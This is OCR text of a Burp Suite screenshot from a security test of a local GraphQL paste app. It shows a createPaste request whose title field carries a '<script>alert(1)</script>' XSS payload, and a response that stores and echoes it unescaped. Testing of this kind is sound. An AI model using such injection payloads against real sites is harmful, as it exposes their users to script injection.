 Burp Project Intruder Repeater Window Help Turbo Intruder Backslash Powered Scanner Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:5013 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 Content-Length: 450
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: application/json
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:5013
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:5013/create_paste
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: env=graphiql:enable
18 Connection: close
19
20 {
"query":
"mutation CreatePaste ($title: String!, $content: String!, $public: Boolean!, $burn: Bo
olean!) {\n createPaste(title:$title, content:$content, public:$public, burn: $b
urn) {\n paste {\n id\n content\n title\n
burn\n }\n }\n }",
"variables":{
"title":"<script>alert(1)</script>",
"content":"This for testing an Sql injection",
"public":false,
"burn":true
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 140
4 Date: Sat, 07 Jan 2023 12:14:26 GMT
5
6 {
"data":{
"createPaste":{
"paste":{
"id":"19",
"content":"This for testing an Sql injection",
"title":"<script>alert(1)</script>",
"burn":true
}
}
}
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done 249 bytes | 132 millis